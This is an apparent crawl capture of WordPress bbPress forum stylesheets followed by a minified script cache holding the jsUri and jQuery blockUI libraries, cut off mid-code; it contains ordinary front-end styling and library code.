	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}
.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview div.bbp-attached-helper {display: inline-block;height: 100%;vertical-align: middle;}
#bbpress-forums div[class*="bbp-thanks-"] {margin-bottom: 10px;padding: 5px 0;font-size: 85%; border-top: 1px solid #dddddd;}
.bbp-editor-fix{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 3px 3px!important;width:100%;resize:vertical}.bbp-user-stats .bbp-value{font-weight:700}.d4p-bbt-quote-block{margin-top:5px;padding-top:5px;border-top:1px solid #dddddd;text-align:right}.d4p-bbt-quote-title{font-weight:700;padding-bottom:2px;margin-bottom:5px;border-bottom:1px solid #dddddd}.d4pbbc-quote{padding:0 0 .5em 1em}.d4pbbc-quote p:last-child{margin-bottom:0!important}.d4pbbc-spoiler{padding:0 5px}table.d4pbbc-nfo{border:1px solid #222222}table.d4pbbc-nfo td.d4p-bbt-title{background:#222222;color:#ffffff;border:none}table.d4pbbc-nfo td.d4p-bbt-content{padding:0}table.d4pbbc-nfo td.d4p-bbt-content pre{color:#000000;background:#ffffff;font-size:10px;line-height:10px;font-family:monospace;border:none;margin:0}.d4pbbc-hide{margin:6px 0 12px;border:1px solid #cccccc}.d4pbbc-hide.d4phide-hidden .d4phide-title{color:#cc0000}.d4pbbc-hide .d4phide-title{padding:4px 8px;font-weight:700;background-color:#cccccc}.d4pbbc-hide .d4phide-content{padding:4px 8px;background-color:#fdfdfd}.bbp-bbcodes-toolbar,.bbp-bbcodes-toolbar *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.bbp-bbcodes-toolbar{display:block;border-radius:3px 3px 0 0;border:1px solid #dddddd;background-color:#f5f5f5;margin:0;padding:0;border-bottom:none}.bbp-bbcodes-toolbar .bbp-bbtbar-inner{overflow:auto;padding:3px}.bbp-bbcodes-toolbar .bbp-bbtbar-button{border:1px solid #f5f5f5;text-align:center;border-radius:3px;float:left;margin:2px}.bbp-bbcodes-toolbar .bbp-bbtbar-button a{display:block;text-decoration:none;border:none;color:#666666;font-size:inherit;}.bbp-bbcodes-toolbar .bbp-bbtbar-button:hover{border:1px solid #dddddd;background-color:#ffffff}.bbp-bbcodes-toolbar .bbp-bbtbar-button:hover a{color:#111111}.bbp-bbcodes-toolbar.bbp-bbtbar-size-small .bbp-bbtbar-inner{font-size:14px;line-height:16px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-small .bbp-bbtbar-button{height:24px;padding:2px;width:24px!important}.bbp-bbcodes-toolbar.bbp-bbtbar-size-medium .bbp-bbtbar-inner{font-size:19px;line-height:21px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-medium .bbp-bbtbar-button{height:29px;padding:3px;width:29px!important}.bbp-bbcodes-toolbar.bbp-bbtbar-size-large .bbp-bbtbar-inner{font-size:24px;line-height:26px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-large .bbp-bbtbar-button{height:36px;padding:3px;width:36px!important}#buddypress .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature,#profile-page .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature,#bbpress-forums .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature{width:100%;margin:0;border-color:#dddddd;background-color:#ffffff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}#profile-page .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature:focus{box-shadow:none}#bbpress-forums fieldset .bbp-bbcodes-toolbar,#bbpress-forums fieldset .bbp-bbcodes-toolbar div{margin:0!important;clear:none!important}#bbpress-forums .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature{width:100%!important;margin:0!important;border-color:#dddddd!important;background-color:#ffffff!important}#bbpress-forums .bbp-signature{border-top:1px solid #dddddd;margin-bottom:10px;padding:5px 0;font-size: 85%;}#bbpress-forums .bbp-signature p{margin:0 0 5px;font-size: 85%;}#bbpress-forums .bbp-signature p:last-child{margin:0}#bbpress-forums .gdbbx-signature-form .jqEasyCounterMsg{margin:0!important}#bbpress-forums #bbp-your-profile fieldset .gdbbx-editor-textarea fieldset.bbp-signature{display:inline;width:60%}#bbpress-forums #bbp-your-profile fieldset .gdbbx-editor-textarea fieldset.bbp-signature textarea.signature,#bbpress-forums #bbp-your-profile fieldset fieldset.bbp-signature span.description{width:100%;margin:10px 0 0!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}#bbpress-forums div.topic.private-topic-locked,#bbpress-forums div.reply.private-reply-locked{background-color:#ffeeee}#bbpress-forums div.topic.private-topic-locked .bbp-topic-content,#bbpress-forums div.reply.private-reply-locked .bbp-reply-content{font-weight:700}i.bbp-icon-mark{margin-right: 6px;cursor: pointer;float: left;margin-top: 4px;}#bbpress-forums .bbp-reply-content h4.bbp-reply-title{border-bottom:1px solid #ddd;margin:0 0 1em;padding:0 0 .5em;width:80%}.bbp-image-mark{background:transparent url(../gfx/ui/icons.png);display:inline-block;width:16px;height:16px;float:left;margin-right:4px}.bbp-image-mark.bbp-image-lock{background-position:0 -288px}.bbp-image-mark.bbp-image-reply{background-position:0 -304px}.bbp-image-mark.bbp-image-stick{background-position:0 -320px}.bbp-attachments,.bbp-attachments-errors{border-top:1px solid #dddddd;padding:5px 0;overflow:auto;margin-bottom:10px;}#bbpress-forums .bbp-attachments h6,#bbpress-forums .bbp-attachments-errors h6{margin:0 0 5px!important;font-size:1.2em;font-weight:700;line-height:1.4em}#bbpress-forums .bbp-attachments ol,#bbpress-forums .bbp-attachments-errors ol{margin:0!important;list-style:decimal inside none;}#bbpress-forums .bbp-attachments ol.with-icons{list-style:none;margin:0 0 10px!important}#bbpress-forums .bbp-attachments ol.with-icons:last-child{margin:0!important}#bbpress-forums .bbp-attachments ol.with-icons li{line-height:16px;height:16px;list-style:none}#bbpress-forums .bbp-attachments ol.with-font-icons li{line-height:20px;height:20px;list-style:none}#bbpress-forums .bbp-attachments li{margin:0 0 6px!important}#bbpress-forums .bbp-attachments-errors li{line-height:16px;margin:0 0 6px!important}#bbpress-forums .bbp-attachments li a{text-decoration:none}#bbpress-forums .bbp-attachments li:last-child,#bbpress-forums .bbp-attachments-errors li:last-child{margin:0!important}#bbpress-forums .bbp-attachments ol.with-icons li{padding:0 0 0 18px;list-style:none}#bbpress-forums .bbp-attachments ol li.bbp-atthumb{padding:0;height:auto;display:inline;}#bbpress-forums .bbp-attachments ol li.bbp-atthumb.bbp-inline{float:left;margin-right:5px!important}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption{padding:5px;margin:0;height:auto}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption p.wp-caption-text{margin:5px 0!important;word-wrap:break-word;line-height:1.3em;padding:0;font-size:12px}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption img{margin:0}#bbpress-forums .bbp-attachments li.bbp-atticon{background:transparent url(../gfx/ui/icons.png) no-repeat}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-ai{background-position:0 -128px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-archive{background-position:0 -144px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-audio{background-position:0 -256px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-code{background-position:0 -32px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-documents{background-position:0 -240px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-excel{background-position:0 -64px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-generic{background-position:0 -16px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-html{background-position:0 -208px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-icon{background-position:0 -272px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-image{background-position:0 -96px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-pdf{background-position:0 -192px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-powerpoint{background-position:0 -176px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-psd{background-position:0 -112px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-text{background-position:0 -160px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-video{background-position:0 -224px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-word{background-position:0 -80px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-xml{background-position:0 -48px}.bbp-attachments-form-current .bbp-attachments{border-top:none;margin-top:0;padding:0}.bbp-attachments-form-current ol{padding:0}.bbp-attachments-form .bbp-attachments-input{padding:.5em;margin:0 0 1em;border:1px solid transparent;border-radius:3px}.bbp-attachments-form .bbp-attachments-input:after{content:" ";display:table;clear:both}.bbp-attachments-form .bbp-attachments-input input{margin:0!important}.bbp-attachments-form .bbp-attachments-input.bbp-attachment-invalid{background-color:#ffebe8;border-color:#c00}.bbp-attachments-form .bbp-validation-disabled div{display:none}.bbp-attachments-form .bbp-validation-active input{display:none}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview{text-align:center;width:160px;height:120px;border-radius:3px;float:left;margin:0 1em 0 0;background-color:#eee;cursor:pointer;position:relative}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview span{background-color:rgba(255,255,255,0.8);border-radius:3px;bottom:6px;display:inline-block;font-size:12px;font-weight:700;line-height:24px;padding:0 10px;position:absolute;right:6px;border:1px solid #999}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview img.bbp-attached-file{border:1px solid #eee;border-radius:3px;box-shadow:none;max-height:118px;max-width:158px;vertical-align:middle;}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview p.bbp-attached-file{font-size:2.5em;font-style:oblique;font-weight:700;letter-spacing:-3px;line-height:1.4em;margin:0 .4em 0 .3em!important;text-align:right;word-wrap:initial}.bbp-attachments-form .bbp-validation-active .bbp-attachment-control{line-height:24px;float:left}.bbp-attachments-form .bbp-validation-active .bbp-attachment-control input{font-size:12px;height:22px;padding:2px 4px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.d4p-attachment-addfile:before{display:block;clear:both}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp-seven.ru/wp-content/plugins/wp-minify/cache/scripts.js?m=1682719488
body_size: 72458
content:
;
/*!
 * jsUri v1.1.1
 * https://github.com/derek-watson/jsUri
 *
 * Copyright 2011, Derek Watson
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Includes parseUri regular expressions
 * http://blog.stevenlevithan.com/archives/parseuri
 * Copyright 2007, Steven Levithan
 * Released under the MIT license.
 *
 * Date: Mon Nov 14 20:06:34 2011 -0800
 */
var Query=function(b){var e=function(n){var k=[],m,r,o,l;if(typeof(n)==="undefined"||n===null||n===""){return k}if(n.indexOf("?")===0){n=n.substring(1)}r=n.toString().split(/[&;]/);for(m=0;m<r.length;m++){o=r[m];l=o.split("=");k.push([l[0],l[1]])}return k},d=e(b),c=function(){var l="",k,m;for(k=0;k<d.length;k++){m=d[k];if(l.length>0){l+="&"}l+=m.join("=")}return l.length>0?"?"+l:l},a=function(k){k=decodeURIComponent(k);k=k.replace("+"," ");return k},i=function(l){var m,k;for(k=0;k<d.length;k++){m=d[k];if(a(l)===a(m[0])){return m[1]}}},h=function(m){var k=[],l,n;for(l=0;l<d.length;l++){n=d[l];if(a(m)===a(n[0])){k.push(n[1])}}return k},j=function(n,q){var k=[],m,p,l,o;for(m=0;m<d.length;m++){p=d[m];l=a(p[0])===a(n);o=a(p[1])===a(q);if((arguments.length===1&&!l)||(arguments.length===2&&!l&&!o)){k.push(p)}}d=k;return this},f=function(l,m,k){if(arguments.length===3&&k!==-1){k=Math.min(k,d.length);d.splice(k,0,[l,m])}else{if(arguments.length>0){d.push([l,m])}}return this},g=function(o,m,k){var l=-1,n,p;if(arguments.length===3){for(n=0;n<d.length;n++){p=d[n];if(a(p[0])===a(o)&&decodeURIComponent(p[1])===a(k)){l=n;break}}j(o,k).addParam(o,m,l)}else{for(n=0;n<d.length;n++){p=d[n];if(a(p[0])===a(o)){l=n;break}}j(o);f(o,m,l)}return this};return{getParamValue:i,getParamValues:h,deleteParam:j,addParam:f,replaceParam:g,toString:c}};var Uri=function(k){var l=false,x=function(J){var F={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},H=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],I={name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},D=F[l?"strict":"loose"].exec(J),G={},E=14;while(E--){G[H[E]]=D[E]||""}G[I.name]={};G[H[12]].replace(I.parser,function(L,K,M){if(K){G[I.name][K]=M}});return G},j=x(k||""),C=new Query(j.query),o=function(D){if(typeof D!=="undefined"){j.protocol=D}return j.protocol},h=null,b=function(D){if(typeof D!=="undefined"){h=D}if(h===null){return(j.source.indexOf("//")!==-1)}else{return h}},g=function(D){if(typeof D!=="undefined"){j.userInfo=D}return j.userInfo},p=function(D){if(typeof D!=="undefined"){j.host=D}return j.host},m=function(D){if(typeof D!=="undefined"){j.port=D}return j.port},r=function(D){if(typeof D!=="undefined"){j.path=D}return j.path},f=function(D){if(typeof D!=="undefined"){C=new Query(D)}return C},i=function(D){if(typeof D!=="undefined"){j.anchor=D}return j.anchor},w=function(D){o(D);return this},s=function(D){b(D);return this},n=function(D){g(D);return this},y=function(D){p(D);return this},u=function(D){m(D);return this},B=function(D){r(D);return this},t=function(D){f(D);return this},a=function(D){i(D);return this},c=function(D){return f().getParamValue(D)},e=function(D){return f().getParamValues(D)},z=function(D,E){if(arguments.length===2){f().deleteParam(D,E)}else{f().deleteParam(D)}return this},d=function(E,F,D){if(arguments.length===3){f().addParam(E,F,D)}else{f().addParam(E,F)}return this},q=function(F,E,D){if(arguments.length===3){f().replaceParam(F,E,D)}else{f().replaceParam(F,E)}return this},v=function(){var D="",E=function(F){return(F!==null&&F!=="")};if(E(o())){D+=o();if(o().indexOf(":")!==o().length-1){D+=":"}D+="//"}else{if(b()&&E(p())){D+="//"}}if(E(g())&&E(p())){D+=g();if(g().indexOf("@")!==g().length-1){D+="@"}}if(E(p())){D+=p();if(E(m())){D+=":"+m()}}if(E(r())){D+=r()}else{if(E(p())&&(E(f().toString())||E(i()))){D+="/"}}if(E(f().toString())){if(f().toString().indexOf("?")!==0){D+="?"}D+=f().toString()}if(E(i())){if(i().indexOf("#")!==0){D+="#"}D+=i()}return D},A=function(){return new Uri(v())};return{protocol:o,hasAuthorityPrefix:b,userInfo:g,host:p,port:m,path:r,query:f,anchor:i,setProtocol:w,setHasAuthorityPrefix:s,setUserInfo:n,setHost:y,setPort:u,setPath:B,setQuery:t,setAnchor:a,getQueryParamValue:c,getQueryParamValues:e,deleteQueryParam:z,addQueryParam:d,replaceQueryParam:q,toString:v,clone:A}};var jsUri=Uri;
/*!
 * jQuery blockUI plugin
 * Version 2.64.0-2013.07.18
 * @requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
;(function(){function a(j){j.fn._fadeIn=j.fn.fadeIn;var d=j.noop||function(){};var n=/MSIE/.test(navigator.userAgent);var f=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent);var k=document.documentMode||0;var g=j.isFunction(document.createElement("div").style.setExpression);j.blockUI=function(r){e(window,r)};j.unblockUI=function(r){i(window,r)};j.growlUI=function(x,u,v,s){var t=j('<div class="growlUI"></div>');if(x){t.append("<h1>"+x+"</h1>")}if(u){t.append("<h2>"+u+"</h2>")}if(v===undefined){v=3000}var r=function(y){y=y||{};j.blockUI({message:t,fadeIn:typeof y.fadeIn!=="undefined"?y.fadeIn:700,fadeOut:typeof y.fadeOut!=="undefined"?y.fadeOut:1000,timeout:typeof y.timeout!=="undefined"?y.timeout:v,centerY:false,showOverlay:false,onUnblock:s,css:j.blockUI.defaults.growlCSS})};r();var w=t.css("opacity");t.mouseover(function(){r({fadeIn:0,timeout:30000});var y=j(".blockMsg");y.stop();y.fadeTo(300,1)}).mouseout(function(){j(".blockMsg").fadeOut(1000)})};j.fn.block=function(s){if(this[0]===window){j.blockUI(s);return this}var r=j.extend({},j.blockUI.defaults,s||{});this.each(function(){var t=j(this);if(r.ignoreIfBlocked&&t.data("blockUI.isBlocked")){return}t.unblock({fadeOut:0})});return this.each(function(){if(j.css(this,"position")=="static"){this.style.position="relative";j(this).data("blockUI.static",true)}this.style.zoom=1;e(this,s)})};j.fn.unblock=function(r){if(this[0]===window){j.unblockUI(r);return this}return this.each(function(){i(this,r)})};j.blockUI.version=2.6;j.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:true,theme:false,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:0.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:0.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:false,baseZ:1000,centerX:true,centerY:true,allowBodyStretch:true,bindEvents:true,constrainTabKey:true,fadeIn:200,fadeOut:400,timeout:0,showOverlay:true,focusInput:true,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:false};var c=null;var h=[];function e(v,H){var E,P;var C=(v==window);var y=(H&&H.message!==undefined?H.message:undefined);H=j.extend({},j.blockUI.defaults,H||{});if(H.ignoreIfBlocked&&j(v).data("blockUI.isBlocked")){return}H.overlayCSS=j.extend({},j.blockUI.defaults.overlayCSS,H.overlayCSS||{});E=j.extend({},j.blockUI.defaults.css,H.css||{});if(H.onOverlayClick){H.overlayCSS.cursor="pointer"}P=j.extend({},j.blockUI.defaults.themedCSS,H.themedCSS||{});y=y===undefined?H.message:y;if(C&&c){i(window,{fadeOut:0})}if(y&&typeof y!="string"&&(y.parentNode||y.jquery)){var K=y.jquery?y[0]:y;var R={};j(v).data("blockUI.history",R);R.el=K;R.parent=K.parentNode;R.display=K.style.display;R.position=K.style.position;if(R.parent){R.parent.removeChild(K)}}j(v).data("blockUI.onUnblock",H.onUnblock);var D=H.baseZ;var O,N,M,I;if(n||H.forceIframe){O=j('<iframe class="blockUI" style="z-index:'+(D++)+';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+H.iframeSrc+'"></iframe>')}else{O=j('<div class="blockUI" style="display:none"></div>')}if(H.theme){N=j('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+(D++)+';display:none"></div>')}else{N=j('<div class="blockUI blockOverlay" style="z-index:'+(D++)+';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>')}if(H.theme&&C){I='<div class="blockUI '+H.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(D+10)+';display:none;position:fixed">';if(H.title){I+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(H.title||"&nbsp;")+"</div>"}I+='<div class="ui-widget-content ui-dialog-content"></div>';I+="</div>"}else{if(H.theme){I='<div class="blockUI '+H.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(D+10)+';display:none;position:absolute">';if(H.title){I+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(H.title||"&nbsp;")+"</div>"}I+='<div class="ui-widget-content ui-dialog-content"></div>';I+="</div>"}else{if(C){I='<div class="blockUI '+H.blockMsgClass+' blockPage" style="z-index:'+(D+10)+';display:none;position:fixed"></div>'}else{I='<div class="blockUI '+H.blockMsgClass+' blockElement" style="z-index:'+(D+10)+';display:none;position:absolute"></div>'}}}M=j(I);if(y){if(H.theme){M.css(P);M.addClass("ui-widget-content")}else{M.css(E)}}if(!H.theme){N.css(H.overlayCSS)}N.css("position",C?"fixed":"absolute");if(n||H.forceIframe){O.css("opacity",0)}var B=[O,N,M],Q=C?j("body"):j(v);j.each(B,function(){this.appendTo(Q)});if(H.theme&&H.draggable&&j.fn.draggable){M.draggable({handle:".ui-dialog-titlebar",cancel:"li"})}var x=g&&(!j.support.boxModel||j("object,embed",C?null:v).length>0);if(f||x){if(C&&H.allowBodyStretch&&j.support.boxModel){j("html,body").css("height","100%")}if((f||!j.support.boxModel)&&!C){var G=o(v,"borderTopWidth"),L=o(v,"borderLeftWidth");var A=G?"(0 - "+G+")":0;var F=L?"(0 - "+L+")":0}j.each(B,function(t,U){var z=U[0].style;z.position="absolute";if(t<2){if(C){z.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+H.quirksmodeOffsetHack+') + "px"')}else{z.setExpression("height",'this.parentNode.offsetHeight + "px"')}if(C){z.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"')}else{z.setExpression("width",'this.parentNode.offsetWidth + "px"')}if(F){z.setExpression("left",F)}if(A){z.setExpression("top",A)}}else{if(H.centerY){if(C){z.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"')}z.marginTop=0}else{if(!H.centerY&&C){var S=(H.css&&H.css.top)?parseInt(H.css.top,10):0;var T="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+S+') + "px"';z.setExpression("top",T)}}}})}if(y){if(H.theme){M.find(".ui-widget-content").append(y)}else{M.append(y)}if(y.jquery||y.nodeType){j(y).show()}}if((n||H.forceIframe)&&H.showOverlay){O.show()}if(H.fadeIn){var J=H.onBlock?H.onBlock:d;var u=(H.showOverlay&&!y)?J:d;var r=y?J:d;if(H.showOverlay){N._fadeIn(H.fadeIn,u)}if(y){M._fadeIn(H.fadeIn,r)}}else{if(H.showOverlay){N.show()}if(y){M.show()}if(H.onBlock){H.onBlock()}}m(1,v,H);if(C){c=M[0];h=j(H.focusableElements,c);if(H.focusInput){setTimeout(q,20)}}else{b(M[0],H.centerX,H.centerY)}if(H.timeout){var w=setTimeout(function(){if(C){j.unblockUI(H)}else{j(v).unblock(H)}},H.timeout);j(v).data("blockUI.timeout",w)}}function i(u,w){var v;var t=(u==window);var s=j(u);var x=s.data("blockUI.history");var y=s.data("blockUI.timeout");if(y){clearTimeout(y);s.removeData("blockUI.timeout")}w=j.extend({},j.blockUI.defaults,w||{});m(0,u,w);if(w.onUnblock===null){w.onUnblock=s.data("blockUI.onUnblock");s.removeData("blockUI.onUnblock")}var r;if(t){r=j("body").children().filter(".blockUI").add("body > .blockUI")}else{r=s.find(">.blockUI")}if(w.cursorReset){if(r.length>1){r[1].style.cursor=w.cursorReset}if(r.length>2){r[2].style.cursor=w.cursorReset}}if(t){c=h=null}if(w.fadeOut){v=r.length;r.stop().fadeOut(w.fadeOut,function(){if(--v===0){l(r,x,w,u)}})}else{l(r,x,w,u)}}function l(v,z,y,x){var u=j(x);if(u.data("blockUI.isBlocked")){return}v.each(function(w,A){if(this.parentNode){this.parentNode.removeChild(this)}});if(z&&z.el){z.el.style.display=z.display;z.el.style.position=z.position;if(z.parent){z.parent.appendChild(z.el)}u.removeData("blockUI.history")}if(u.data("blockUI.static")){u.css("position","static")}if(typeof y.onUnblock=="function"){y.onUnblock(x,y)}var r=j(document.body),t=r.width(),s=r[0].style.width;r.width(t-1).width(t);r[0].style.width=s}function m(r,v,w){var u=v==window,t=j(v);if(!r&&(u&&!c||!u&&!t.data("blockUI.isBlocked"))){return}t.data("blockUI.isBlocked",r);if(!u||!w.bindEvents||(r&&!w.showOverlay)){return}var s="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";if(r){j(document).bind(s,w,p)}else{j(document).unbind(s,p)}}function p(w){if(w.type==="keydown"&&w.keyCode&&w.keyCode==9){if(c&&w.data.constrainTabKey){var t=h;var s=!w.shiftKey&&w.target===t[t.length-1];var r=w.shiftKey&&w.target===t[0];if(s||r){setTimeout(function(){q(r)},10);return false}}}var u=w.data;var v=j(w.target);if(v.hasClass("blockOverlay")&&u.onOverlayClick){u.onOverlayClick()}if(v.parents("div."+u.blockMsgClass).length>0){return true}return v.parents().children().filter("div.blockUI").length===0}function q(r){if(!h){return}var s=h[r===true?h.length-1:0];if(s){s.focus()}}function b(z,r,B){var A=z.parentNode,w=z.style;var u=((A.offsetWidth-z.offsetWidth)/2)-o(A,"borderLeftWidth");var v=((A.offsetHeight-z.offsetHeight)/2)-o(A,"borderTopWidth");if(r){w.left=u>0?(u+"px"):"0"}if(B){w.top=v>0?(v+"px"):"0"}}function 